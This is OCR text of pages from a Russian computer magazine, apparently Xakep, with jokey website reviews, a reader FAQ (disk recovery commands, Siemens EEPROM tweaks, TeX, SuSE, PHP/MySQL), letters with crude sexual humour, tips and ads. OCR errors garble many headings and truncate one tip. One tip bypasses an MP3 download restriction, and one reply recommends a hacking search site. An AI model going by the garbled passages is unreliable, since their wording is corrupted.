

CNOHCOP PYBPUKU «ЮНИТЫ» - ЦНТ ЦЕНТРАЛЬНЫЙ ТЕЛЕГРАФ WWW.DIALUP.CNT.RU, WWW.CARDS.CNT.RU

#### **Y3HAÑ O CE6E BCE**

#### WWW.test.msk.ru



се очень серьезно. Здесь уверяется, что тесты помогут тебе чисто конкретно разобраться со своими комплексами, примириться с собой, обрести согласие с тешей и даже найти общий язычок со знакомы-МИ, ХОТЯ КАК ИМЕННО ПРОИЗВОДИТСЯ это сексуальное лейство - не уточняется. Тебе достаточно пройти нес-KOJIKKO JACSITKOR TACTOR YTOÓN HAKO-

нец, составить о себе совершенно четкую картину: ты - мягкотелый стервец, добродушный злыдень, рисковый домосед и вполне умный кретин. Практической ценности эти данные не имеют, но хоть развлечешься. Кстати, есть один хороший способ: при ответе на любой тест ты, не думая, кликаешь на первый попавшийся вариант. Совершенно любой, куда рука ведет. Главное - не задумываться над ответом. И знаешь, что после этого получается? Тесты лают совершенно точные определения! Причем чем быстрее ты кликаешь на варианты ответов, тем точнее получаются результаты тестов. Дурдом? Нет, это просто «метод асимптотических аберраций Бублика-Экслера».

#### OTBAN 5AWKW

#### WWW.cristalstar.narod.ru



■ тличная ссылочка для рубрики "Ди-<br>Кий интернет". Официальный сайт Валентины Анисимовны Хрусталевой, великой "ВАНГИ ИЗ ХИМОК", как Валентина написала сама о себе руками какого-то журналиста Совсем нелавно Валентина Анисимовна полностью разгадала тайны Вселенной. Причем сразу все. Правда,

она не рассказала, откуда в конфетах-подушечках берется повидло, однако окинула своим всевидящим оком намного более крупные механизмы. В общем, конечно, весь этот бред читать нет никакого смысла, но Валя вдруг решила написать Откровения о работе с компьютером и прочей кибернетике, а вот это прочитать просто необходимо! Только пупок не забудь заранее скрепить понадежнее, пото-МУ ЧТО У НЕКОТОРЫХ, ГОВОРЯТ, ПОСЛЕ ЧТЕНИЯ ЭТИХ ШЕДЕВРОВ ОН РАЗВЯЗЫВАЛСЯ.



#### TEHEPATOP NATH BONPOCOB

#### WWW.sergelin.ru/inventions/004.asp



**E Anexc 3xcnep (exler@exler.ru)** 

• аботает это все так: вводишь свое<br>имя (ник), после чего получаешь пять вопросов, на которые можешь отвечать в любой улобной лля тебя форме. В чем хохма? В том, что далее ты можешь ПОСМОТДЕТЬ, КАКИЕ ОТВЕТЫ НА ЭТИ ЖЕ ВОПросы дали другие участники. Иногда бывает очень забавно сравнить. Кроме того, вопросов в системе вовсе не пять, а

намного больше (поэтому генератор). Отдельно рекомендую почитать "100 самых длинных ответов". Среди них иногда попадаются просто шедевры. Спрашиваешь, что за вопросы? Самые разные. В общем, нет разницы, какие именно вопросы задаются. Главное - насколько ты извратишься при ответе, чтобы затем сравнить извращения других извращенцев. Забавное изврашение. кстати.



#### *MIPYWKM QAR B3POCAЫX MAAЬЧИКОВ*

#### WWW.boysstuff.com



М аленькие дети -<br>М маленькие игрушки, большие дети - большие игрушки. Но сеголняшние взрослые мальчики живы не харлеями елиными Есть масса других штучек, с помощью которых они могут лоставить себе УДОВОЛЬСТВИЕ (В хорошем смысле, а не то, о чем ты

полумал). Это и галжеты - лорогие высокотехнологичные безлелушки, и всякие хохмочки-прикольчики, и удобства всякие, и излишества всевозможные различной степени вредности, а также модельки, машинки, танчики, самолетики и кораблики - все то же самое, что и в детстве, только по цене на несколько порядков выше. Вот на этом сайте ты и найдешь те самые игрушки для больших мальчиков: охлажденное яйцо, геликоптер и даже самая востребованная игрушка из раздела эротики - маленький желтенький утенок для ванной...

#### *EECKOMNPOMMCCHbIE COBETbI*



WWW.toms-hardware.ru

усская версия знаменитого английского журнала Tom's Hardware Guide. Основатель журнала, доктор Томас Пабст, прославился тем, что его статьи являются совершенно независимыми и объективными, так что если Томас считает, что какой-то производитель что-то делает не так, он об этом прямо и пишет, невзирая ни на лица, ни на размер корпорации, ни на что-либо еще. По всему миру прогремела история, когда корпорация Intel была вынуждена прекратить поставки одного из процессоров поколения P-III после того, как Пабст обрушился на этот процессор со всей мощью своей критики. Но нам интересно не это. Нам интересен раздел "Собери сам": ультрамодные корпуса, крутые навороты, приблуды, фенечки, плюшечки и симпатичные залипушечки. Особенно прикольна статья о том, как сделать своему компьютеру ультрафиолетовую подсветку - такую же, как у спортивной тачки...

#### ПОЛНЫЙ ПИ

#### WWW.directdesign.ru/FullPi

еспрецедентная акция рекламщиков под названием "Полный Пи". Это фестиваль рекламного плаката, свободный от цензуры, конъюнктуры и диктата заказчиков. Одним словом, рекламщики оттягиваются по полной программе, не обращая внимания ни на какие преграды. Вопреки ожиданиям, все более или менее пристойно, и нередко вполне прикольно. Конечно, без экстремизма не обошлось,



И ТЫ МОЖЕШЬ СОВЕРШЕН- $H$ <sup> $A$  $B$ </sup> $A$  $B$  $B$  $C$  $F$ нуться на мужской сам понимаешь что из сам понимаешь скольких букв, однако есть и весьма милые, проникновенные и трогательные работы. Нежные такие, милые и до беспредела циничные. Словом, тебе понравится.

#### *MTPYWKA HA BCE BPEMEHA*

#### WWW.princeofpersiagame.com



● Фроятно, нет ни одного человека, кото-<br>Прый бы не знал, что такое игра "Принц Персии". В начале 90-х в эту игру рубились все. Это была явная идеологическая диверсия, направленная против нашей страны. По-TOMY YTO ADCOUNTHO BCA ODMCH E THE DUIT VCTAновлен хоть один компьютер, принцем Персии были полностью вырублены из нормаль-

ного рабочего графика. Так вот, в "Принца Персии" теперь можно поиграть и в интернете. Заходишь на этот сайт, нажимаешь ссылочку arcade, после чего наслаждаешься кусочком этой шикарной игры прямо в онлайне. Все очень реалистично и выглядит так, как в те благословенные времена. Причем это не точный повтор старых уровней, а нечто новое. Честно говоря, я не знаю, сколько там уровней и удастся ли тебе освободить эту дуру, но важен сам процесс, ведь правильно?

#### HAW MWP ASPAKOB

#### WWW.pax-stultorum.narod.ru



**O** илософски-познавательное эссе под наз-<br>Ванием "Мир дураков". Это целое дура-КОВЕДЧЕСКОЕ ЭССЕ, АПОЛОГИЯ ГЛУПОСТИ, ТОСКЛИво-мрачная картина незавидного положения умников, диагнозы, рецепты и таблетки, которые помогут тебе понять, к какому классу-племени принадлежишь ты сам - к счастливым дуракам или несчастным умным. Но даже если ты

вдруг придешь к выводу, что относишься к наиболее счастливому племени - не расстраивайся, потому что незавидна участь умных в мире дураков, как явствует из трактата. С другой стороны, кто нам мешает произвести математическую инверсию? Назовем всех дураков - умными, а всех умных - дураками. И нам сразу станет легче жить, ведь правильно? Нам же какая разница, как нас называют? Лишь бы жить было прикольно. А это можно почти гарантировать.

# e-shop





ОТПРАВЬТЕ КУПОН ПО АДРЕСУ: 101000, МОСКВА, ГЛАВПОЧТАМТ, А/Я 652, Е-SHOP

**form of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the** 

**CENSORED** 

Stepan Ilyin aka Step (faq@real.xakep.ru, www.units.ru)

Задавая вопрос, подумай! Не стоит мне посылать вопросы, так или иначе связанные с хаком/кряком/фриком - для этого есть hack-faq (hackfaq@real.xakep.ru), не стоит также задавать откровенно ламерские вопросы, ответ на которые ты при определенном желании можешь найти и О сам. Я не телепат, поэтому конкретизируй вопрос, присылай как можно больше информации.

**• Намедни приказал долго жить мой старенький винт производства IBM. Я этого уже давно**  $\blacksquare$  ожидал, поэтому потихоньку откладывал денежку на покупку замены. Однако в выборе жесткого диска не все так прозрачно и понятно. Одни рекомендуют одно, другие это же критикуют, Кому верить непонятно... Подскажите, пожалуйста, и вы. Интересуют Parallel ATA винты с буфером 8 Мб, скорость вращения шпинделя, разумеется, 7200 rpm.

FAQ

■ Вижу, тебя интересуют жесткие диски только hi-end класса. Что ж – довольно трезвое ре-<br>■ шение, хотя «навороты», типа интерфейса Parallel ATA и восьмимегабайтного буфера, далеко не всегда дают столь ожидаемый прирост производительности. А порой и вовсе - отрица-Тельно влияют на скорость работы жесткого лиска. Послелнее, правла, бывает крайне релко, олнако не исключено. По своему опыту могу посоветовать жесткие диски от Samsung и WD. Причем если раньше мое отношение к этим произволителям было неважным, то в послелнее время оно кардинально изменилось. Отличные скоростные показатели, надежность и низкий уровень шума (Samsung'ов не слышно вообще!) – лишь начало перечисления их достоинств. Но обо всем по порядку. Недавно мне в руки попал Western Digital WD2500JB. Винт (аж 250 гигабайт) покупался моими друзьями исключительно для хранения огромных объемов музыки и фильмов =). Мое любопытство, однако, не дало мне просто вставить его в системный блок и на этом успокоиться. На месте (так сказать, «в полевых условиях») была провелена пара тестов (утилитами Ziff-Davis WinBench 99 и Intel IOMeter). Результаты впечатляют: все скоростные характеристики на высоте! И это при таком-то огромном объеме... Мой 160-гигабайтовый Samsung SpinPoint SP1614N показал результаты чуть повыше, однако столь ничтожную разницу можно смело обозвать измерительной погрешностью. Старенькой Seagate Barracuda, долгое время стоявшей на моем PC, оставалось лишь нервно курить в коридоре, на фоне новинок ее результаты, мягко говоря, похуже.

 $\blacksquare$  Как можно попытаться восстановить данные со сбойного жесткого диска, используя  $\blacksquare$  ЛИШЬ СТАНДАРТНЫЕ СРЕДСТВА \*nix?

Первым делом следует вставить hard disk в другую машину с достаточным объемом<br>■ свободного места для потенциально восстановленной информации. Далее набирай в **КОНСОЛИ СЛЕДУЮЩЕЕ:** 

dd if=/dev/hdb1 of=/usr/local/tmp/root\_fs.img conv=noerror,sync bs=1024 fsck -y /usr/local/tmp/root\_fs.img

Осталось примонтировать полученный image сбойного диска. В линуксе это делается так: mount -o loop /usr/local/tmp/root\_fs.img /mnt

**В FreeBSD немного иначе:** 

vnconfig -r labels -c vn0 root\_fs.img

mount /dev/vn0 /mnt (для FreeBSD)

В результате /mnt должно содержать то, что удалось спасти. Бывает, что и эта информация нечитабельна. Здесь уже без специального софта не обойтись (да и не факт, что он поможет).

**• С** самого начала использования технологии GPRS • СТОЛКНУЛСЯ СО СЛЕДУЮЩЕЙ ПРОблемой: ИНТЕРНЕТ ЛИбо «летает», либо «ползает» (другого не дано). Причем у большинства моих друзей все ОК. Мне посоветовали вручную установить диапазон GSM1800, но я чего-то никак не пойму, как это можно сделать на моем Siemens С55... Помогите разобраться!

189H) • Пачну с того, что умышленная установка 1800 диапа-<br>Пойта зона отнюдь не гарантирует тебе более качественной связи. В случае использования мобильного телефона во время движения (например, на ноутбуке) или в местах слабого уровня связи это действие, напротив, усугубит ситуацию. Однако если ты используешь GPRS в качестве домашнего интернета, то способ действительно хорош, так как некоторые модели телефонов далеко не всегда выбирают оптимальную GSM вариацию. Ну да ладно - ближе к делу. Неудивительно, что ты так и не смог найти опцию смены диапазона, так как по умолчанию она во всех моделях сименсов отсутствует. Чтобы пофиксить эту проблему, следует исправить несколько блоков внутри EEPROM телефона. Делать эту вручную довольно сложно, поэтому я рекомендую воспользоваться специальной утилиткой Siemens Quick EEPROM 3.0 (http://download.siemensclub.ru/files/SiemensQuickEEPROMfeatures30.rar, http://download.siemens-club.ru/files/ocxregister2.rar). Помимо возможности активизировать в меню телефона пункт «выбор диапазона» (поддерживаются практически все модели сименсов: С35/M35/S35/C45/S45/ME45/S45i/M(T)50/C55/S55), программа умеет следующее:

1) Enable DES - включение возможности доступа к диску телефонов М(Т)50/С55 с компьютера.

2) Disable AeroCheck - отключение так называемой «безопасности в самолете». Всеми ненавидимая функция телефона, препятствующая случайному включению телефона в случае отсутствии на SIM-карте PIN-кода.

3) Enable DevMenu activation on Siemens С55 - включение Developer Menu на молели С55.

Напоследок замечу, что программа работает только через кабель с дополнительным (внешним) питанием. Его можно купить в магазине (USB-кабель с подзарядкой) или переделать из родного кабеля (RS-232) самому (http://forum.siemens-club.ru). Последнее реализуется очень просто: нужно спаять всего два проводка.



■ В различных конференциях на математические и физические темы постоянно встречаю формулы вот в таком формате: «Q 1=\div{R 1 U^2}{4C(R 1+R 2)}». ■ Думаю, что люди их пишут не руками, для этого наверняка имеются специальные программы. Очень хотелось бы узнать подробнее.

■ Это условная запись формульных выражений в системе верстки текстов ТеХ. Система была создана еще в далеких девяностых Дональдом Кнутом и имеет ■ много общего с HTML. Однако если HTML является интерпретируемым языком, то ТеХ – компилируемым. С момента своего появления ТеХ сильно преобразовался, и с различными дополнениями (например, известного LaTeX'а) сейчас широко используется в технической литературе. Как видишь, ТеХ используют не только в издательской деятельности, но и на бытовом уровне, например, в переписке. Наиболее известным и, на мой взгляд, лучшим дистрибутивом сейчас является MikTeX (www.miktex.org/), написанный умельцем из Германии. Однако для редактирования кода сойдут и WinEdt (www.winedt.com/), LyX (www.lyx.org/) или обычный Far Manager с установленным плагином Colorer. Более того, если тема тебя заинтересовала, крайне советую посетить http://cyrtex.da.ru/, где толково описано все необходимое для изучения и дальнейшего использования ТеХа.

 $\blacksquare$  Я тут экспериментирую с linux дистрибутивами. Пока попробовал • только Mandrake и RedHat. Кое-что почитал об ASPLinux и Russian Trinux Kit, однако практически ничего не нашел по поводу SuSE Linux. Что про него можете рассказать?

• Довольно добротный дистрибутив пингвина. Долгое время SuSE принци- $\blacksquare$  пиально не хотел дружить с русским языком (по умолчанию, естественно) и, вероятно, поэтому не обрел широкой популярности среди российских пользователей. Меня лично порадовал нестандартный подход разработчиков к составлению этого дистрибутива. Масса интересных нововведений и утилит. Скажу больше, первое, о чем я подумал после суток работы с ним - это именно то, что я лавно искал. Впервые у меня не было желания что-либо менять, фиксить и править. Рассказывать о преимуществах старых дистрибутивов нет смысла, потому что к выходу номера должны зарелизить SuSE Linux 9.0 (намечено на 24 октября). Новая версия операционки станет одной из первых, построенных на linux-ядрышке 2.6 и поддерживающих все инструкции процессора AMD Athlon 64. Поклонники (а скорее, несчастные обладатели) windows модемов наверняка порадуются встроенной поддержке своих убогих девайсов. Более того, разработчики основательно пофиксили механизм настройки и работы DSL-соединений, устранив глюки и оптимизировав протоколы. А новая утилита работы с дисками поможет в момент перевести имеющееся свободное место на NTFS дисках в ext3.

 $\blacksquare$  Есть mysql-база с несколькими полями (скажем, 4). Например, ФИО, • адрес, телефон, комментарии. Необходимо сгенерировать HTML страницу так, чтобы в одной колонке были комментарии, а в другой - все оставшееся. Помогите please!

1 • Если опустить кусок кода установки соединения с сервером и выбора<br>• необходимой базы данных, то должно получиться следующее: \$zapros = mysql\_query ('SELECT fio, address, phone, comment FROM nasha\_table') or die ('<p>Ошибка!'); echo "<table><tr><th>Комментарий<th>Все оставшееся\n"; while (\$record = mysql\_fetch\_array (\$zapros)) { echo '<tr><td>', \$record['comment'], '<td>', \$record['fio'], '<br>', \$record['address'], '<br>', \$record['phone'], "\n"; }

echo "</table>\n";

• А какие антивирусы под FreeBSD ты можешь посоветовать?

**| E** F-Prot (www.f-prot.com/). Отличный антивирус, уже давно завоевавший<br>■ популярность среди юниксоидов. Недавно приходил вопрос о том, как его прикрутить к sendmail'у для проверки почты. Подробный мануал можно скачать вот здесь: www.f-prot.com/support/104.html и здесь: www.symonds.net/~rajesh/mailscanner.html.

Kaspersky Anti-Virus (WWW.avp.ru/). Без комментариев, абсолютный лидер среди подобного софта. Поддерживает следующие платформы: Linux, FreeBSD, OpenBSD, BSDi, Sun, Solaris и некоторые другие.

HBEDV Antivir (www.hbedv.com/produkte/products.htm). Молодой, но перспективный и быстро развивающийся антивирусный пакет. Попробуй - может, понравится.

## **НОВЫЙ ЖУРНАЛ ПРОХОЖДЕНИЙ И КОДОВ!**

По вашим многочисленным **ПРОСЬБАМ ИЗДАТЕЛЬСТВО** 



запускает новое ежемесячное издание "Путеводитель: Страна Игр", полностью посвященное прокождениям и кодам к самым популярным компьютерным играм



 $\therefore$  112 страниц исчерпывающей информации о личших компьютерных проектах!

:: Самые детальные руководства и тактические советы, впечатляющие подборки кинтов и кодов, описание скрытых возможностей и приемов по взлому, рекомендации от мастеров киберспорта и многое другое!

:: СD-приложение, под завязку набитое необходимыми трейнерами, сейвами, модами, патчами и прочими полезными бонусами!

:: Двуксторонний постер формата Я2, который поможет вам в прокождении игр и накождении секретов.

## продаже 25 ноября

Самый верный компас на просторах виртуальных миров!

#### **NICLMO: OT:** Glorious (glorious@rbcmail.ru)

Сабж, господа. Я задумал статейку про алгоритмы сжатия, кодирования и шифрования информации. Хотелось бы опубликовать ее в вашем журнале. Полскажите, как это можно слелать?

#### Ответ Х: ⊿

Дарова. Глори-Глориус! Аллилуйя! Даю тебе наволку на короткий путь в авторы журнала Хакер! Значит, во-первых, так: у меня как раз нерешенный квартирный вопрос ребром стоит - жить негде :). Так что для публикации тебе понадобится трехкомнатная квартира, где будет жить благочестивое руководство. То есть я, любимый. Еще: у тебя там отложено на черный день чего-нибудь? Во, все, доставай: наступил твой этот самый черный день. Нам с Ядовитым на женщин и наркотики не хватает. Чего еще? Ну, если в Москве есть близкие родственники - мы их в рабство заберем: клавиатуры чистить, мыши всякие, офис пылесосить. А? Что, ты о чем, какой тебе рассказать секрет из жизни редакции? Ну ладно, делюсь, только между нами: короче, Ядовитый обожает, когда ему с утра тапочки в постель в зубах приносят - он от этого млеет и зарплату повышает. Что значит - откуда я об этом знаю? Читал где-то. Так что молчок, я и так тебе все стратегические секреты рассказал, и ты мне теперь всю жизнь должен. Договорились? Все, считай, что вопрос с публикацией решен :). А, что? Статью показать? А чего на нее смотреть-то? Ну, хрен с ним, показывай. Потерпим... Твои благочестивые и неподкупные руководители.

#### *INCLMO: OT: Timon (avaddon@list.ru)*

**Magazine@real.xakep.ru)** 

Привет, многоуважаемая редакция X! Вопрос тут у меня возник. В связи с появлением у меня кусочка свободного времени, решил повысить уровень знаний путем изучения основ программинга (в т.ч. хака), поэтому не могли бы Вы (если это, конечно, Вас не затруднит :-)), дать несколько ссылок на нет-ресурсы (кроме Xakep'a, который как известно -RULeZZZ 4ever), (а еще лучше - учебники в эл. форме) о языках программирования (assembler, Delphi, C++), и т.д. и т.п. Заранее благодарен :-).

P.S. передавайте горячий и пламенный Дане и его ослику.

Засим разрешите откланяться, искренне Ваш Timon

0твет Х: ⊿

Привет, Тимон! Мне Ядовитый тут задвинул, что хотя бы одно письмо должно быть с серьезным ответом - во, по ходу, это твой случай. Коротко: могу посоветовать всего... две ссылки. Первая - это, блин, Яндекс. Хочешь верь - хочешь нет, ресурса полезнее хорошего поисковика, пардон за каламбур, еще поискать. Второй - возможно, тоже тебе известный - astalavista.box.sk. Это тоже поисковик, но несколько более... профильный :). Если еще не посещал - зайди, не пожалеешь. По мне - так намного важнее уметь искать в Сети информацию, чем даже точно знать, где и что лежит. Да, и нарабатывай английский так, чтобы свободно читать - более чем полезно: до фига и больше очень прикладных текстов в первую очередь появляются на языке Шекспира. А Дане мы приветов теперь не передаем - любовь здесь больше не живет :). Вот такие пироги.



#### TIPS&TRICKS

Хочешь увидеть свои советы в журнале? Присылай их на адрес Sklyarov@real.xakep.ru. Ведущий рубрики Tips&Tricks Иван Скляров.

 $\blacktriangle$  Я не ради приза присылаю, так, ламерам на заметку, и если совет уже был, то лад-<br>но. Все знают, что в ХР свободно скачивать mp3 нельзя, можно только прослушивать<br>для ознакомления. Так вот, если невтерпеж скачать ка

3Ы: Бывает, что просто так в папку Content.IE5 не пройти, в таком случае вводи всю эту ссылку в окошко ручным способом.

> Звягинцев Иван ballBESS ballBESSINA@yandex.ru

#### TIPS&TRICKS

**Хочешь увидеть свои советы в журнале?** Присылай их на адрес Sklyarov@real.xakep.ru. Ведущий рубрики Tips&Tricks Иван Скляр

⊿ Не все знают, что в Windows XP можно создать загрузочную дискету MS-DOS. В кон-<br>текстном меню флоппи-диска выбери Форматировать, затем - Создание загрузочного диска MS-DOS

108

Sniper zyxelduo@mail.ru

Дарова, хаксоры!

Не булу говорить, что у вас очень хороший журнал, т.к. он у вас плохой. А знаете, почему? Да потому, что я не могу оторваться от чтения, засыпаю хрен знает когда, а из-за этого утром, млин, хожу невыспавшийся... Так, насчет чего я пишу-то? хмм... склероз... а вот, вспомнил, вопрос у меня был: а че вы в ирке не появляетесь? Раньше захожу - одни знакомые лица (в смысле из журнала), а теперь никого... А я открою вам страшную тайну, готовы? На самом деле, жизнь - говно. Первая причина: у меня начал сыпаться винт. Вторая - девушка ушла. Третья: провайдер, к которому я хотел подключиться, исчез. Вспомнил, еще кое-что: надо ведь пожелания написать. Для начала: верните рубрику бугтрак, дальше феррум можно сократить, а то хрен анает сколько занимает. Ну, и последнее - хватит про мобилы писать: кому надо, тот все это на просторах рунета найдет... вроде бы все. Да пребудет с вами сила.

#### Ответ Х:

Привет, Грып! Ну, с Иркой - тут все просто. У нас полредакции переженились (в т.ч. и между собой), и к Ирке мы больше вот так вот по нескольку человек не ходим. Здоровье уж не то. Все-таки групповуха, да еще с постоянной сменой партнеров - это несолидно, да и небезопасно. С другой стороны, нам приятно, что у нас с тобой в свое время была такая вот общая Ирка. Она до сих пор на Тверской работает! Почти не изменилась - разве что располнела чуток. У нее ж даже фамилия была - Потапова. Ну, и я, в общем, не удивлен, что ее постоянно приходуют какие-то незнакомые граждане, особенно молдавской национальности - она всегда нарасхват была. Теперь про "жизнь-дерьмо": не расстраивайся! Думаю, что твоя девушка ушла к твоему провайдеру. Вот пусть он теперь сам и расхлебывает. Ну, и за пожелания - спасибо! Пусть Ядовитый принимает решения: мобилы - убрать, бугтрак - вернуть, феррум - продать весь к чертовой матери, целиком на запчасти или под восстановление. Все, пиши! Твои морально разложившиеся уроды :).


Здравствуйте хакеры. У меня тут проблемка одна, помогите плиз. Купил я себе винт seagate barracuda 7200 (у меня теперь два винта), при запуске компа все определяется нормально, а в МОЙ Компьютер не показывается этот самый barracuda, в диспетчере устройств тоже пишет устройство работает/включено. Как сделать, чтобы винт был виден в Моем компутере??? Если сможете помочь, то ответьте по мылу. С уважением, Phoenix

#### **Ответ Х: 4**

